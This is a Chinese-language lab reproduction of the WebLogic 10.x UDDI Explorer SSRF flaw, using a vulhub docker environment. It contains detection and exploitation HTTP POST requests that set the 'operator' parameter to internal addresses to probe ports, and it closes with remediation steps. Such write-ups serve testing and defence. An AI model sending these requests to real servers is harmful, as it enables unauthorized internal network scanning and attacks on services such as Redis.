描述
SWeblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
影响版本
weblogic 10.0.2 – 10.3.6.0
漏洞检测

通过发送指定的包,如果返回里面带有An error has occurred说明存在漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.3.80:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://192.168.3.80:7001
Connection: close
Referer: http://192.168.3.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=yshmjb4PX64L41thzhLyzNcFLL20pQpcvgMJsvCvnY2WbQv7Sk4Q!511156682
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
|
环境搭建
使用vulnhub环境来复现该漏洞。
1
2
3
4
| #进入漏洞目录
cd vulhub/weblogic/ssrf
#开启环境
docker-compose up -d
|
查看环境
1
| http://192.168.3.80:7001/
|
复现过程
直接访问以下地址
1
| http://192.168.3.80:7001/uddiexplorer/SearchPublicRegistries.jsp
|
点击Search按钮,通过bp拿到发送的POST数据包,operator中的参数修改为http://127.0.0.1:7001。

再将operator中的参数修改为未开放的端口。

具体的数据包如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.3.80:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://192.168.3.80:7001
Connection: close
Referer: http://192.168.3.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=yshmjb4PX64L41thzhLyzNcFLL20pQpcvgMJsvCvnY2WbQv7Sk4Q!511156682
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:7002&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
|
修复建议
1、删除server/lib/uddiexplorer.war下的相应jsp文件。
1
2
3
| #> jar -xvf uddiexplorer.war
#> rm jsp-files
#> jar -cvfM uddiexplorer.war uddiexplorer/
|
2、配置访问权限,取消对外开放。






